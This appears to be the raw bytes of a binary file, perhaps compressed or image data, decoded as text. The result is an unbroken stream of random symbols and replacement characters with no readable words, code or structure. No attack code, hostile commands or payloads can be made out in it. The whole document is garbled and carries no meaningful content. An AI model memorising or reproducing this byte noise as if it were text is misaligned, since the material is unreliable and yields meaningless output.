`�n��Yޕ Y�+.0�0@ 2��8�14��;��5{�fBs�D'�台d�Xm�e���h��4���9��iKIӛ���m`���ع7*! �^��AꈋVtt_��4/��Ǥ�^RJW�0�QI7�QP���H�CSjjڀ�60-N�W�б�X�k!���qU2w�#��w�;���P����K�l�v���m5d[�P�!4a�^��6��U�-.+��t�����t�1�� ����z�;��A	���x}훘�K�K��E��d�	�Y���֤lx�����'���*U��`*�:Q��-=�gF3���0tS `�u8C���<�j�3������6B���=��-�%QB�Ս�_���Ha\��p��l��Aॐ]j ���J��W���ڱ��S��x�ö��0���ݱ� �Q�P�:����!������ ��u[���Ј�)a�]�B,�2\��@��@��딛|�N��W�4��*�!�՛*��� P�}O��R-�� ����!4�� $/@�M�2ES5 4�,H��@6M�8a_q���VM��U���tC�M��Q̩_Դ�6��T8�3x��u6��S]@���=�r���%��s��܍j�QV�EF�T�y9�zA��K��ઝ^������m�� ��#M�� Vձ�^Uy�: \��ք]۵�AD��#N��hB�]�CH�U�9F�7��
�|Rꜞ�t�(����*�!#Ğ� ���|��)|��t��ܒ@�I���� 0S��L��5S4]��5�d� B @7e�UI�M����X"�<7��&�	;��Ө�(B8x�)z,�+*BW(,�_���;��ұ���b�!�8ڤ`���c�c
�]b�[<?�ŀp�|�[5^#ta�5
&�`�AKA�ˁM�쁃���CeJ&fB�J��C��`�AU�E�j�i�(D�>��>*�-H�0��!��@z@��K���^���y��x��MA,��E�!��I��m����-��p�Tgu�B����R���5%�<�X�ɂ$@��\�O�$�ə���ɘ�S���#�@7�����Ԝ�R��6t�C/hB8T�*���ymY��;�ڨ�-Q.��� u%`i��yY�\����
�-ʄĊ�����˭����a^�4�G��!��%9�#�]~fTݠ�����ڮ�T�N�U�i���=��و���-��%,�D����b��}������*Ճ���ޥgr"'��������d��)H�$-�)��U�0@3�� �$/<��:Sc]\����	B"fٔ��N`I�]�%�g�4�t�p�6��>������4�U�&������u��E��X�Ņ&�寲E��\Pi���������ע�J��v��"�5��"浰��W�tK72h^�g����� iޭ�M�d�S���a[v�H��,��%�B'��@	��IR�'�)� �M�4��=|[�yO��Orj�����0������tR�t�)u���D K:�5%V55�25�2U �m� �A���l�	�|z��'�m>` �*S�\X�b<�Й�x�����9�͉�����*���%j�\,�_P��
�Y��c��]_���d���BJ#aJ�a"O����brU
�GAg����c�9�9NU���
�%��]�[�-޴�k�髕�B�I$�L$�@�iª�4�f'�z�0X��Q��hƦ��j�E��z�\]'���,�i���.�,<�t�5=ӑ!	�\ z>I�5������'��Ў�}�p8�*'��]��Y��x  ��v�0�UC���j2����͚ � �t�ԽE\R]�>�:��&�t���e��F�����m����mÖǎ�`&�������f���8F.�%i#�%IҮI�UY���Fi���!�*�?B���	�@aY�T���z@7���=�'��mB������.朗��,�),Y'��l�I  w����UӒ-�Z�(ɓdS6U�v@�PK����jq��&%8D1���Q�-E$ۜ @8�,(��ٟ�>h�r����*�
`ҍ����Q����%/�����ԭ��~�OL��Z�4�����������ְ�x�$9)h2.g��d
X��p%��
Ӡ@V,�K)�ڈ\�4�(T�	�@(�`�AH���i	\��Z'H�O� h�H ?ÞE�aǾa�,?L'��,��-1��� K>�c�$4Y�,�l�eS��19�Ėyo$j��\��<�9��3,��j�����4X&kB%�_ �"Ъ�:�љ�;�זe p�v(t��+/����:�+�����Zl ~��f��`	�1{50�u��s���\.3G86�=4���c�%� ��� )�U�A.)��7��!�B!��"�:��óT)�8���c%��t��e
d���?�@?�3?�3��B�8@�yd��[���iG�(�,��*H4D��ʬl��Tj���q�V�|Q2Q~�D�&��'������_T\����?�͟�	Z�rA% 0[p(u!�+5T��,;���_R�~L�a�.�r�&���r�3X�&Y�CfdBUG��۵Aع�U%i��k���VҒ�+��ub������8��6�� ���B��c  �h1���j_���n�}�h�6h��.'�!#�Ͽ�vB�@�0@m�dDwg�r�4]�4��L%�D��AbO�Ė���Q�S 8�K�kM��#(<I�&�"|�%㓬��V���u�x�b �Z��w)��:k|���mG0|����˝��7X�1�iˉ���n���N1%9)��悏�D�����+�V���5�Z^�+� e��}��kB0DFX��, 8X3,��[Ճ���X'?��[{j�8���t{gw�g6h��D�U]4��؍��#��vp'���"�L�1yV@$`�� ��#bB�7�����r��I�4~�t 7� t��y��J(�Q�j��A7`��j&�*�wXH�ٜ��7��Z�r� *7�i���Gu`4�|'Q0��xR��(a"X��^������+=��zS������ i���B������#��ݮߺ%Q��g8�^b��C�,�2��#��	w$��)�gF�g:L�k�HN��[!'�� t��� �����s��������}�i��$�h�CG��F42ES�@T�T�#x� B	O~S|J|И�t|n���Kd�I� �
��"oC�L�S�t�����\%�C�����N����z�'��$�Z<N�z�^���7���|�����
��mV=��.0Oz�����76T�=@�7��# �(`D�P%v��1j20��fĂ{�x�rd�"Q�P�L�)=�	9���lJ��)�"I�
�8v�P$Fl�PӃMk�x��>�0Տ?|�|��(EY	fܘ�gm[>mҲ�qC]�gM�-��ٽe�a� ��>|�@c�0`�� ��Q�".�ٲE�3��I��Q�i:`R�/m۴k���%_o߼y��/x��8��L7�ӦY3̕}WĈ�T*��+z�)��&�O] �(O�j��mó�����ß��1���O���{����~�Y��~����	)�PB
%|�x� {� 1)��b�}�X��XÊiր.F�� �a<c�3<Б�3��)�b �J(��l�
v��"�(��I2JA��<�h�b�I%�J"ӥ3G
ӣ"�u"cM$�đ9�"e42h��f��#��ʔ7U,���`���`䬴�`��K��C.��괮�@�@�$ ����k0�P̀�xl��"� 
8 ��H�@\-A� d��Vk�8�fc6��r˭7i�#ηk��@��8�f<�F�i�!=ε/��J��D����ʫ���hϽj������O����@60@l��7,\0B)\�	=pC;1���! EWt1��ѱ�pidy�p�����������H�矓��J�F� ��(e
�D蠏���L�����C*���Ih�H�4@�4'�H\؁�{���ρD��P�jT~e�QR�BC-K1���J+�N=�K�S@��I���[L�`�Ph�V
��� �v%���8V��T��:�}mZڴM#m���Z�u��:hD�	����ݦ:=��n����m��O>	��|��o=��N�+�!??����n�a���a�/�8��=|C
A$�đW�"���e��_���hO��p�3 )I�`�EF�'1�2I�R�:@i L�Tp�/��$cr��H�0�@P���Q�Y��X�1��d�H���P������[���7P��o�j��*�M�S�C\�w���`U}���r� dn����8G\�Xc� !�Z�!p&���h�Z��]�s����XNS�S+HGy�jv��	w�^�&*х@ ��$���4�|�я~�W� ��@z��$� �5hb�ڐ�:�1�}�C 3�>@�(\<C�ǲ
�G=zJw֤�]D'J������$%0g���<��.AH�4���%1�痚⑃4��@�?�1'A��0�Q��N��4��f�&�Q�`��7	�mV���R��%��SZ����@0|����`Ns�@3$c+�q���㮂�9"��#l��i��7�,䵤����Fw P0��:VP���<�<�y�ID5�ЅJ�R�%)qJT�'|a-���d�>X�2�+X��K�9,C�h�ԡ�O? �_2�0f0e;zYSX�٦��N���t�42,�O2�	�y4�@AE���/�KQ!��B��$PhFM�2h�"��,����� v�B$�fN.e5ȂD�FQ�<�/��� ^�Z@�m�
D*����)U^J�8Q��U2m� b�F��42��� �^��[�O�������sj!I-k�N���M���	(�[������+��������J�B-�(��U�n�G���}�p��ᕯ#�=L����A��B� �K��C���1M�Y�/�3S�Y��H��f��T�rs�K#-Ӓ2B-�h�4�cZk�L@2�lj�.i�O,�g�^�(�&8cC?�a��b��D �
t��.�\�=0`��b����P}����@N}�����[`�.~
T���`s9@ ��Udv`�j��Uh���1��vTM
@�@�&Z�s�!��
����V����1cV��F���B���S�&� ���=�4�|���D�q�����aD6�`�t�_������R6�֠�,�,�]��ͤ"�0M�� 8)��*D��숛��
�h�Ԁ V{s�~��g�=�?�Y�S!H(F!��T�2E���g�������t��P,�^J5ź�4�W� ,@޴�:��V�y�^)Mi����˧T:��PN����M�[+
<#����B��E�.�T�0 `v�MmrW;lSu����&0����x� �tl|I��>���4��y�2��`F5��U��
�Ct�ｾүC,�Vd��a���(~�I�<ʲ3��ُk_ 3əf��\���Rla���.@ ��/�	�k�眵{� ѻ4t|�P�&�o]���������2(��m ��	�j�%1�!��b�6�Sf��>*��n��QMB����>�-8��'/��@U>  $Jb@ �(�he�H���o^@^ �@5�� �%6`x��jv��C��e�2� �G��Øa
�J��G]֭]�@�#�Ԡz�^�@�J���\N$��ꮮ �����FȌo���A~ICdC:Dn����D"k���df~d7�m�D 4�!~�T�)��Dhӯ�rN�pN�n��|���b�m����LB�v1YK%ڏj@U�p�F`�1e�Ԧj� (�C-�f.G�JC���˫�������+q'�"��6'2�(�n�F�	��"! /��� .w0A
)���¬p�.,
��B�ö�x&�:N�yV�ݮ`�e5�Z,����!���
��D�*��t�� �a�}����~
.�F

f�����_j`
�E�&����
b)6�!z�Lk>qq@��ϜX�TQ�h.Z����t@ ^�j ��U��-W+-���2.���R,�� �Fv�8���J�o��pB��113���TM�2��^PT�(��+#���-�[�MN���8C��^��l�Y4O!�8�m8|�8~�@ �& ΀7��E�`�m�m]J���
�*֊?2���~s
� �Pr|^�|�p���*��������$�H�P�i˶�f�āh)7�i�2�����R�N�cQ��#p�^.�r4.�Raߒ.��-� �0tC9� .�.A�d��\�JZ� Ԭ�p��q1� gt1�QWpp��S�BR�� t@ިV>��F3\���d�!	���r�6O!esw6u���j�����:�eĮ`ݰ@��;���#����xȍ:��:TR%K`�3� $�
nP�����Pe����1��i�jHHR{$�n� �¯I�� B��r���Oe�E���RA�2TX�AtV4C=�C1� 0�rt�C3�A��.�D�@E�b΂�b��qF� Z- ZkZ-���F���kS���U H��H��2�5tr�
!u\�*`�0
 ��Y$��jK;���t��4��a���è��,r��@��##�A^���
  ��~s:N2��g�+?BD���?prA
�<��S'YV={�'\ڦ �"���pv}�J6�h<�?�2T�.�fNU�A�.��h5ig�C5TCm�B}uC1��^%k�vku�C/�Ue.k�TT�&c�쮨1�QZg���Z��Vn�UZO��`m��K�N��",����V ,] J���d��7��j�r�[v�7�0òJ��t�a��8����ޠ��>��
���4�zA�Уb�ë�| &W�;^�cC�� ���xk�Z���D|�=�ER��W ��f�R**V�a!~�"�f��,h��!�Acie5iunUa�C�~54~9Tjo�Cu�ku� l��k�7W7tV�S@02���.��َF�Z�`��o����1�S:ep>O���Us6�V��m�0X�aX��� �`��vncscs��¨
!m���s�G�p
�s>��Ȫ���<�� �Pv{�j7z�p��*O{o;��߈ox��|����8
N'�,��`����A�j�)l&!(vg����&t!r�/��{G@*anP�|	4i��~u ~e�T7TC��B�j��~}U���U���N���"��lE�/@�(��>�Y#8Z)؂1��1��qࠖ'X��5S�hYE1�u�b@sj*2` v�[�m�]��
���̀蕆��_2���´�K���BO���qW���>2�8�C;�C���#�av�
=���9�s:����C@.� ���A�x�C'�CyM�:�G�Ț�8Su�b��&H!|&�$JJȴ�g_nh5 �Y.�l�Y����� ���a���Cy��k/�y�C��02�.@
1���Z'�&8�s�x�����{92��SG�@K8�q�. R�8@��@5���_�Y�cs����P`�& tGK����87aa����@�{��� ����P>�9%�DV���اd6�fcDۡyr=O䘦�=%Qg�N��b1��F��`"��Љ?�7T�T��V1����}m��w�k8+RT�$�ﺂ���*��k�P>�,��p, FSͩ!ZeYn����z��Z�k�n���z�vT������y0��1��:޵~  o�j6nX_uخ�j�3�	����`���� ��6�?�t;��\��.AvoAސb���Z�>�gy9;Ǟ�B�%Ev�D�P�i��Zv�^���_�� ��>�{�|gj�f���̔f"x{i��#ė���U]�j�V�}5.1��o��u5���U E�u�����\�����1��S�q袕�b�Ӽ�]���n�[����ph�U# �r3#�j��9@�H���RCr�Z��6���Kݛ5w_u��T`��t��wW`P�8�*ĨG�K\v�{B�����3<cU�D�3x?An��L���d#��W�OĈ��F�Eg��۽]ɕ�A�"����=ixaiҬ������i��Cs�WOy�1y����W/L�a�UF�́Z�13����{�e�1�f�9мlЩu�-��o�nk�1���v��j� b�6�M�t
3.`qA��a^���qX�U� ),�[����̍\Jww��y
�a[���z���9�b�b��m�QRO��O�*�d2cr\�5kHD�W�%7��@���h�="�|������HќDU Rq@�ҸqC�]���j�]��=K��~1�Z����^�C��&��S����{ZI?ЩZ0 �/�����N��hq���y�+��Y~I_�q�.	��|��T6M�wV���ٜ�����_V�>6�֑��
�s)���]�b�st�-8�4%�� �;�#do�=���8a���7�y[{�^H� F��G`�ɔ�0��(R���8��`AB�j`@�$��N�B@AK0cf�i�$̖/c�4�OA� <}��'��H�*Ejt)O�>�9�@uƍ|����̂ׯ^�X�C��h1��[�V���pѾE�����zUa�M>���s�9P���	P�L�� 
�vqh ☋B�*4 wbKLҨV�����^\��2;�lڵm��M�@#p&�֍��)Ӭ�ن̾+С��F̦R��Xs+�u�R0Xj�T���̦ȗ��>)��e��ߞ=)Y�����Q`�o$��
6�O�*Ƞ�c� ��>�1�SX��{8|��8PD���C���C4^DA8��;rԑ #	�KJ5����K.ͤ��1iSN:�S+A�TOXF�Ԗ\�Q�@Uam(S�]�U֚e���[l��֜t�y�]x���
m�V�f�b��@D@� �Yƨfp&���pA ��Zj`�Fk���n��F����6���F# ��Lr!N�}��7�v��Q
ub��]s�x ���wI/���^{�T{\}>�_~�h�F���o����B�`�^(�^�E��|���x0�}Dc��6MDdL�/5N�#ܘ#�-@�Gi ����ґ8!	�:��qN/��� T�D�\�,3�GM�U���X[�IV\p�%g�t�U'\w���W|�a`Y	�FaT-v��":�d�@���� 	$��B!�� �j���Z>��
���vjݨ�� ��7
ݜA�qSl3Es�Eg�u������Q�������ܢF�g-}�ԇ����.���`�������A���]�!�kԻ���qF	�hbÿ6�1�C-N4�+<Q�#���WL��!�q���|$� G���Hv��EU)%?U���RZ��)���Xy᩿Yn=4�p��\�(MO�SV3� ��c��t��EM�2��.vP�<C.8�h*0�4  5���kV(���UvK�|���  ���u�m�j
ڒ�W�:�XN��Ջ`�Zj��=� ���}����u�RׂΕ�E�@�����q�^�Z�J�/���`ț�󔧼0�ay� v=h@$5 ɐj�"��&���LL���L|(��ɤԾ���K�K�s�6`�/��W��47�O.t˛b)4Z���vq��җ�)0���	q@�1�R�.�5<#R�G/u�9���AMX(����n�Z�7[�Fp�  
�5��g�â}��d�X���>ǌ{�@�
F/����P��Jb�����8�� ��(d�2�NB�+c���./��?[�V�P+�n�ш�(F^�t@���<��(#8� ;B i$N�RK0>�xL|7�	Q�����'�cR�B��})6����ʼ�镰Z�dY� Жt!K������o0Vq�a�yL�U��<@3�����	U�®�0�8ۚ,���4<�/+X6�zP���Y�E'�� �=��`��Y���{���li�vY`hD�8����JWt�	��]l���<��8Xi	dz
� �1ds��]��:���BrȒ�|��*Tw�1��d��ä&Y�Orɪ�C�)����~m0�W�$���	�g1Z�e�ߣ�r,`q���5�F�� �f���] 4�Lg���$��"NxB�&n�����	���f0�3"�|nbN�S��4.�Z��5Z5x#�(z6��a>�����Ͷ��m�v��0�k�`f��l�F{�h�s\Xu'Ҽ�8L�aX�n�#��`b׫ƀ�HH�D)04SL!���Ĩ~n���� B_5���>@?���v��������>,a	9݉�aa�����`���k3�iA�ip3�#\p�$�[@�+�T��-�/�a��g�M8��,�c8^�V��Z�g��|�� 5�-����4WΑ����.H��:�nǈ��,��������X�k@�E42]
��ғލ�7�U/b �O��=��d(I	��73�%U''�S�%��o�GA��'M��@-���4-���O��F�K]D]˴�R/�e�8�
� e��(R`����#*�Ala��;�6��T.č�s��<��!
��vJ�څەs2�m �.Ȼ:�Kp��.����@���lQy?��GUw�ԙ�u^�=��݇���I'끍ܨ��@�.���gDz�jx�&V�XH�4IJ�j�/e\~�Y�c�T�rreQY_S��ۯ��.�)���m�6�~��*`[�Z�x_����T;:�����U���\P�
D��a6
�M��-�_?�n�mv@��ok�5V-��o�c���Z�Yz�!��/��	�`��,��9T�n��Z��x��n�R!�E.�6y�e�ae�!e��3"s=�8�\&]9�#��]1�z !��]:A3[r|G�h�I��2F�h�&iR�q� ~[�41�D}�Vjl�^xs6�_�wj[�?l�O�`�$�q�5��a8�a�~b�W�vu@b�B(�b�v2t��f�����a+Xm��Ё����9FR�w� O����(eY�!�ae��%Fo`Q�ᲂ�![!�F "�0=5HS��f8�ғ#�8H�q�=��1�%UR�r��{SE3
`(H�q=Ar����1_���0��	�_��i���6}c�?5g`�4��V�Ć��@7p
�Aa�(�T�P�a�w�� [� �wBt@��^@�)�X�v��@�`��N�� ���N�+Q����-:��/X9�aZ�0PӲZ��ZS���.�� YF!�%o��Q��Fm���r��7=�(9��Փ]<�z@�"���=M�qg���2N����h�(�T�(�rԘ{,W��3��|�$V�'a���6KՇ}s05D��� u5�M�a�u�~p���	����F��(vY7�ёh�φg������N��+؂ǢY��w�PyPd�� -}�Z�"��n�sy�2[�o�� ���� �e��.���� ��!#���S�]Q9g=�#=(1Ì ! k�g"�1O�ǧq(�|+H UXB ���'���rS8�g���d~�_����fe`>t|�j�Y�I )\�("�OuTw"Їl[�)��)��M�Ȇ���f �~�g@���9������-�A���w!�/5��PI�Z�Pg@E��PR�!�C:��F_�.�X��b
h�e�F, !�!`�n����#7bp����#>1�~�9� �y0 |�)��
p��j��p I�C8�-p �z �z ��0��ک�0'30������ڨ4����`R����*�I@��<�D�=�@J}B�>�}}��i8Kt�?l�}BL�� ��10�0���(u ��ks� �����)�M/����l���v�d�8>*��C��C�c��!ܖ+(�O�n�`Ϣ	�x�yE�c��-�Cy�wQ�3o�#oй�b���"o
1:E���T����{
? /�
  T �
�������J��:��z �w2)�(v�C��-�K����=�
H`���*���q@<�= 7��@�0�TP�!��ؗ�Fj^��?͚sk���V*0tժ����a�6���L�� |��	и	 �0ʮs�l�9�����N�b��У�{�X���!`0��S�����8��PPVJR<�E�x�u�5.��:��`6���Em�!����p
�s�]�#��p���*�/���: %����U۩4��:��
�IЩLШz�8ԄA��ʨ8��h
`����Z�b+��!૾�\�lE�q�}Ysc%�=���4۷}�}�1(��������4맂0,|�Z�����(N�w�d���:Z����Y+���D\�s���o�Ѻ��%@5y	�l����������.��["�a� �)�Ӊ!�)e#��܉z~T]ћ�7E�{z��K�3+���<[��
Ub��j�v|Rk��۩0U�{Ȑ��JB��k� ��K �= B =p� �*���lsq�uˬ4�z�* |sַ���6A#L��
����{� ًcА�� ���ˮ�$�6Lve�?   �;�;ST�������+�U�`���&�J|{0Z�t�q�RS�d5 ��([�s:�.Ҝo� �LF�9��kol4Q {;"ۤM=<����7�p� ,�
�
��4+��H�=�H���=�@3+p^0��k�%m��� �������A�GQ���iGOB K �4 @��@ G`Gp��z��@��
������� &`x0���)���a��`�&�A��*.иs`Wwu��	��6���Kv�����v~S���ý8����b8�h�G<�"���O��D��9
�9	e�\+(y���	bQ&��f����ǋy�[/b\{� ���m�pw���SQvL�-�S�I$
����O�2F&+�z��ݨJ�43�D1 ������,�|�� ��M0�� |0~�[�O�! ���p��r���V˼���淧�!L����8d�������c� u}��u�@X�Yl*�̗���`�k�v��ß{�����/�O��o�OIm�;Z `9��Q�����Zl$/��E�'���.e`.(H��R�y�A o� "x��9"z�8��<%� ���
]�g_I ,����Ç+P��*�S�����Ga�-�4�~&r�{uN-pJ��J��!@b�l�Y-��� �il��K���!|� ◭�Lk}�8�n��r�c`cP�$vP �*�"�5��6��@����<��S��=z��J8܌I�5��St�Ll9Qʰ�����*�-�p�e_���e�U���B!��Ev�ʻ���g Hk��M�ZI�Z�6�� ����{�H+|GC�K ���zu ܽ^�z����r~��c��W�N)P�X��p��*�BS��*���𘬝n�^}���'n��^LGG �:�~sA&\� 둂�!4�xlaP m��+���i�Y  I�9�C p���.~֎�>J��	O%u+��/���>El n΂dx;ɓG>[Y �� ����0�՜�E��r����v������E]m��!�dNI`�g^���$��;ۨ����%8=�w�W�gо���
о�{4P���Q1�8��q��#�40� ~��p�� gK�
�E���p�o�����7O`H����j|b��G��(ܺL���.�.P�c���uS/l�"�P����1�	'� p�a�3���@��y<t���3�!�� ����'N����K1{�� e�)9�M��o���R��g���H��{ï�ҥ�@u���Q�o� �'�@נ?��9皔#v��m�ȕ���]BvS����@� ��a84 ���*ǫh(���~�"h�����(S�p��̘I�^��g�-���g�+h�3����C���aE�xHh���s,���:}ٕX��D����-�/>�y���g��^_����̷�F�t|�����F� "�e� @� "��
A���9�C3�@`�@��4�I��|RT1/L�@�[̧ESD1L:��L !$�(!W�'�3*R������$(1�RI� (AM�	�M�hȃ����')�I&���獡���ͣ�z�9�zJ)����+��j,;�؇�)�X��p(�b؂+�p�k.�"��RZ��������;̱�V)u�,�3n;�UXm&N�,� �� 4�2#��W�=`��>(8�|3��8����xN8,���B8�l�����<��+w����{/>����˯�诿S��Tp�4-�]8x������1��p�A, �K<QEU쀎0��c�Q����@!������&B��3�x��n�`ң����=,b��.��%�Kf�b"fpT�}�(������(;�b�);�t��~������(?�􉁝�9+�qxRH��.&�@�Y�S/��	uÐh��� �,�T���$Z �r(��2�l�����5a��`�bS/Y��會�[�r��V}��;q��}\s�M�=v�s�>�����T���@8���OPB	� �*�d��x� ��1�ƍ;��S�@  �!�&�`e��e.;Rπ$�a�#LڙΨT�8�J��I0`Q�{�$LcrZ��D�5�*G�JUF(��H%O\���B�A�P5@�J`�����&u��-�o`A*�@�$��S�*�a� �@AdP� ,�J�\x+,z� ���ve+��_tU�`,8Ƒu�Y������+:�v���pG	�"�w�U�s�g=�����.7�?��W�����9  :�����셒{[�* �E��C��P���rE��b4#�,I�#^`�O���H��F�y�H7��@J�#��C Ѕ>���[RR�A�$m>qZ����kr�S�F�d�+F�B����e'5��H�1���$���JI�n�"!4@�T�/- �hd� �{/s�2 X��L��UF~���Ic6W��d�>HQ'(�<��ܠ�HzK���P�%�$u\�K���§x��O$�uU>X�?�� 'f��)�{c5����G�}�P,/f1�ѡ ���@F�4 ��A0��<�	�C��L���͜�7r�j�L��x��.5��"Jc��<���	OU����A'���S�皤2ϲ�-�5P�Y���� /8����m�^��7�.q ������ |�q�ʢe>Ǐ��2��i� �_�f(MF_��2��s�M tڃH:�#i�q�w���J��0�\�T��.I>G?Z�	N�j !�p���Mh1 8��"���S��.ƾ�e�D��#`t�\��D@@`����4b �YL�!�H�U�J�9%)�,�U�D	� ��ݢ�كt�4���+p*�)����.��8m?T�x��A�`E[��pd�n)�[^�-í�Ƿ�&W0��a$!1R$ �J�E,a`)e\U� @ ���`� ��e��i��9c��7����X���Բʓ-\\Iej��``��j�奟{=O_]�A��QA���o)$ B'p�#��V��DC�,M� :�5��� ����I����c�>.&̎�2�h���$�5}��ln��������+�I�)|���ܔ2/e��5�R�6O6�S @NpBC��`��������vl�~P�p����Kj�iƀ�P\dV��$|�+�U ��Y�4L�\exe�����b� � �st x�H ^ޚ#�c\[��V��s.��Q���7;I;?�������(�Ԃ�m�Ch1/�]�Hl�����	X�!�P1�Ðn���D0&�] �'+1�|�[H �
>d%y`�H^l�����uB�,�(��S��\f2om�$\�WZ�Y,h�a�P^�3 ��z9��rp�/x�xтX�/�a����ih�� $��X�`� H��9� �$��H$h�Z�����*��HTˌ��� 9����W� ��Z�;�8���A�B:������A�)7�� ��Iʪd� M� ��p�	`�(��)l����p�11Jj�h��K��G�+�Y�Y� 3hI�� ^@�z����ӽ�~C&e��Ƞ�(�c
����[�X���22����8
�3�/�2+!4��7���+���B1����� `9�`�Wt�X�z��������k��(�$4�!�`�UȨ���UX@f�@��Lk4P��W!�\���8#8 �H5c���h@�q��|��ч�����\+��_�G �����B>J�I��p��$��Ii��)l �" �
����- nX�3<�0h�0H=�b�hn؂�2 ;��@6h	 �{XI��C�2� ���f��"3�kB8m�	o��X��!�{�
ײD�8-�3-MԚ4��I4a3*?�<���V|Ŷ�I���K]����?\�_��@�  F�1J�.�@te���pX��P�F�j�Wy���#`�9�p X3��/!|��/���][*����i*�l����!B~�{�*  g��|둼g���%����.̐YAx@؂8�k2$=a��]B n �I��䀓L����|�N��+�![����D��&�S5�nb8��2��I!�D3�ό�>:Q
� )0��;�1���5��T�EIyY����M�Z���P(�"`��F�!)ڢ-
�tǡ��K� W��U�.ϩ4~ �h�gL��Gqr��4G�Lک5��l� +�z��^�G����<~<��i��� �i����
��,��t�
0%�	�A �001(�F0�����|� �Y�4��\�����ZI[�{�B%T=�ɕH���N#��*��lBO���>(�(E0��I�'v�D3�D��D֊��q!��ɉ5	)IŸK���H�I!����a��T�->���H��T4F�P�R � pV�(�ȕi��%��(� Y�K�p� X��:�� ;tE�l% �x>����{U�(�:��BR�TR��|<#�Gxq�{9<��Rj������Y�t�0���9@S8M��) 7M�c���13x�HH�F8px��N>��?|��C������j����>�J��۬~�0�>��1�>3[
պO��>��O*
���R<�E�Yu�?ZU�JI[� Ki[��3�[[�i"�`4�[H�[H��iM)�Q5o��dq�ء����aG%M$�D�W�[�4�v!Xc��d�  �	�X�R
�U�uX0((� �B@%3h�_ �10��6����S9Y��|H�
��]�H��`M��1c�T�|�c�C�Y�K��r�Eͽ.��J8Z  ��T��Tt���U2s�L��9�D�@�P�'}�Ba���� �����e��5.B`��3�H`�r��Ec�,�K��[���Z-���#e���{�/�j��Bz-RE�ܻ�\��A|lH"��ˏ�r�����E��	�af�ԭ 8#>��X�1��݉������^�J�9�3H�E � ����`h뱝�C�Tk*,c�7��N�]Ԡ-���O�2ئK �`W%��H�>	���M|��� ��8�X-�X-z9��'�hUB!JD)���M�U��KQ���P�����Q���^�'JX��������5��V���D	��h�$y�AVȕ��]��EuX�9������(��f������!Y� p�	��I�Vbb�I�0H�0XS��	��1-30n�9��Vl��	���=h��7H��ڞ�^���� Z�MO-�	��	��	�ъ��O����ݸ�>կ���9Q�@Q~�_8�Z�!*$�	8� b�T��
͋���TL`Bx�	֨Z�м5����e�M��-\��m���/��h^�nf������/zu$ ��'U�>8�8��U]���%(���ս�
p�B@%�m�!�a�w~76� �~+�!�Ex�0�x6@��?}6�Q<a�=�E��+&�tc7���cI+A�>�m��ͺ2��T����4�2P�]ʮq�<��P��-�F�Rře�΋��i�6�� H< j�^�Q�i�~�Y��YV꥖V����`]�cYWiY\8f����\zdf�M�
�i��j>X�m�%\ظvX�� �빞k#΅���4-p���9 �م�0؂0x)��<��ӟ�]�KS0FHT֛ě�,�T�^=LT?|����B=8𭄄CZ�P��T5)�5پ�U-:�>1{�����UU� �2��[�K�M&n���!
"S6eLQnÙ[�zn0g[>��Kj[�e�N��P��j7���X��(����;�eo����#�b36��$��	(F-�� /���
��\@+4=�\��(����mC�4�b.�b���r�7s�5�Z�x
��a� �eq���I�7ߣI�2��l��_t /)_�$����
��ڑ~��"��O"�y��M��� �-�F��v��v(�f�/o��H`������3���0Qfs���r��b�j�>�;��U�#�L}o����t��\��|! @��
y��G�G��B��[p(�p�k�������K 3��� �> ��1��	�N�\I��&D�Y�����q9���� (��NDn�1a��q���h��|�FFrݶ�JQ��!~BT�����.��������~w6�����zn��n0�[�[�:n�j�#�%�b����va=oo��\�B>J����|�Rx30�0�I� � p�~tX��3�IG�P�L�<4u�V
)v����-��9|X�1��X�a�C�Zo�ܽ�����I;N��UOgh��}��d׾�3��}�������,�_}:����{P۶w,O�
]w��rv�X@(�d@�����#R��O�� 4^��πG�G~����>m�Xh��>7n0��󦾜:uZ���gN�;���i4'L�8oҤ	G&Q��l��>�N�C֖-��YdP�/^sQ��pp+ЭK�B/r�p����\�Nd&A���'@l��Y@/*4 Q��	pp��� ��PL�W�  lT��=�a8[v�ب������{lx��]��]�TR��%g����Pc���H�.���7ʼ)���~�ӗ闾�����o���R����`�S�0���#(�P����,���hP�dh� 2�!A	$�C	D��I� !-:�YQG4���G$�dR
*�ĒK1ɴ�QE�tdQI�dQF*�$SM55TR�4�
��\��@ L�[4��� �en� ܬ��Z.�^xU��Zn��a�2( gV�	���`k] �e�U��f�y����8 ��l��������o����o���	��UҜ��, X7� ��]��_���|� �^?o�q���	;�}� �����k`W�� �A3��PN8����!C��)��b������8�PC� E�x�H	{��&��1YДMD:9ԑK"���6=Y1�R��SYI��\^u
�0��h��E�c�ys9� ����y^�םu���Zu�4�A��(��@g�0�X��5
�y�u���:�=���j�iö �%�I�5����P�5lG w܁g�xκ�^��=[8|���F+���'l~��G�
H�u�)�`�L���L�.�.���-�[C��ڋo�(*{��
�@n��D����Q 	;��J@�M�x���E*���MR�1R�K���#�\�TYZ��	W�����a�1��a�,�7ߜ�Yr&������^�Կ����ţ@5^p�jV�@P0���5�mn6��8g�`lR��Ot��q�s.X�`W��V~�c����=�z|�Ӭ�g<�h�}���P.[����27���\�{��$����qhC �@�x/���EyHdG;<D����5���x"�R��E�)5�^��4���{I�cŶ�=�Y�d.��np�! �k�
�3F-���cN�s�bO�� ƀ�t t@@)1�Uf x@��в�@>`��x!^��+w���#(�����P�3�Tٶ�O��l�J��c*���U$�
a�`����:��8g�Z�ġ�
O��'X��\�&W�}xK@x�ܹ<���(D]�{���(���� :�Dg'Q1J�D]좇 �.9DF���L��,A,'R���'=&�q���c����A��U��M��%�p�+�D�g3��L�h�j�G��z1�Ye�-�	�TS)i�JW�2�����a�2���%,ey�Gp���p��F����zM��m��B	L؜��S:�����8����v�w�G
�ŧ~�A9m!q@5 W����Fht�b�.d�
͋^�{k�/�}q�U�s�[�(B�XD����#� ��A� ����b�Ğ��]��ړ)f�=���dU���X&� a��$�1��j���^0U3�0���-�jK����i�0,̳�2�d�o�4p��T�k۾F�z�kz5�]����*���C8�`�b���~%�ѳ<�9�Ǐ�ȧ���f����dK; ��u��B hs
1-AJ��+u��P�Ȁ�����Dp��]��Z�Q�<�$l"S@ > G���&�	�,��>j��0����\��x��)��� &L��=���k���L�'0��4U@���H n� ��7�o�Y�`����0_Y`�>����$ ~@*��t���6a��ƚ�p�PcA�y�  ��ALXq�#�A1��{�>�l�����x>�
